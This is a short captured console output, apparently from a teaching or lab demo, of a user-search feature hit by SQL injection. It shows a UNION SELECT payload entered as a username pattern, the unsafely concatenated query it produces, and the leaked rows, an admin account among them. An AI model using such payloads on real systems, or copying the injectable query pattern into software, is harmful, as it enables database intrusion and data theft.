 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL,NULL,NULL,NULL FROM messages--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL,NULL,NU
LL,NULL FROM messages--%'
(+) Data:
{'id': None, 'username': None, 'name': None, 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}